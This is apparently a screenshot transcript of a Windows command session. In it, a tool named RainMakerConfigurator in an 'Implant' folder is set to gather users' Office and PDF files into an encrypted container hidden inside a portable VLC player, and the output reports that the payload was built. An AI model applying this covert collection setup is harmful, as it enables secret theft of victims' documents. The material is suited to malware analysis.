 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\ >cd Desktop\Implant
C:\Users\ \Desktop\Implant>RainMakerConfigurator.exe
Usage:
-t Target Collection Directory List
-e Extension/Pattern List  Ex: *.doc;*.xls;*.ppt
-f Percentage of drive to leave free (Default: 25)
-vlc Path to portable VLC player
-r Relative path to encrypted container
-p Path to public key
C:\Users\ \Desktop\Implant>RainMakerConfigurator.exe -t ^%USERPROFILE^%\Deskt
op;^%USERPROFILE^%; -e *.doc;*.docx;*.xls;*.xlsx;*.pdf; -f 23 -vlc E:\vlc-2.1.5\
vlc.exe -r plugins\access\customplugins.dat
Collection Directories : %USERPROFILE%\Desktop;%USERPROFILE%;
Cleaning up Deploy folder...
Generating Public/Private Keys...
Public/Private Keys Generated
Modifying Payload Resources...
Resources Modified Successfully!
Success!!!
C:\Users\ \Desktop\Implant>